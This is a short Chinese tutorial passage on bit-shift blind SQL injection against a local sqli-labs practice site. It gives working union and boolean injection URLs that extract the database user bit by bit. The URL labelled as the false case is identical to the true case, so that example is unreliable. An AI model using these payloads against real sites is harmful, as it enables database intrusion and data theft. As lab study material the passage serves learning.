
已知: user() = root@localhost

第一位 r 二进制: 01110010 ,Payload是截取第一位字母转为二进制右移 7位,后面 = 0 为真,结果如下:
为真条件:(1=1 为真 )
http://localhost:88/Less-2/?id=-1 union select 1,(ascii(mid(user(),1,1)) >> 7 )=0,user()--+

为假条件(1 = 0 为假)
http://localhost:88/Less-2/?id=-1 union select 1,(ascii(mid(user(),1,1)) >> 7 )=0,user()--+

盲注标记测试:
条件为真,返回标记(You are in.......):
http://localhost:88/Less-8/?id=1' and (ascii(mid(user(),1,1)) >> 7 )=0--+

条件为假,不返回标记:
http://localhost:88/Less-8/?id=1' and (ascii(mid(user(),1,1)) >> 7 )=1--+
通过得到结果,构造Payload,写脚本,直接看大佬博客吧,有现成的!:
链接在这:
https://phpinfo.me/2015/08/30/1026.html